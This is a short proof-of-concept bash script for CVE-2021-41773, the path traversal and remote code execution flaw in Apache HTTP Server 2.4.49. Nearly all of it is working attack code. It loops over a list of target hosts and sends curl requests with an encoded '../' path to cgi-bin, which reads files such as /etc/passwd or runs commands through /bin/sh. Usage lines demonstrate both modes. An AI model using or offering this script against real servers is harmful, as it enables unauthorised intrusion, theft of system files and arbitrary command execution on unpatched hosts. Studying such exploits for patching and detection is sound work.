 # Exploit Title: Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE)
# Date: 10/05/2021
# Exploit Author: Lucas Souza https://lsass.io
# Vendor Homepage:  https://apache.org/
# Version: 2.4.49
# Tested on: 2.4.49
# CVE : CVE-2021-41773
# Credits: Ash Daulton and the cPanel Security Team
#!/bin/bash
if [[ $1 == '' ]]; [[ $2 == '' ]]; then
echo Set [TAGET-LIST.TXT] [PATH] [COMMAND]
echo ./PoC.sh targets.txt /etc/passwd
exit
fi
for host in $(cat $1); do
echo $host
curl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" "$host/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
%2e%2e/%2e%2e/%2e%2e$2"; done
# PoC.sh targets.txt /etc/passwd
# PoC.sh targets.txt /bin/sh whoami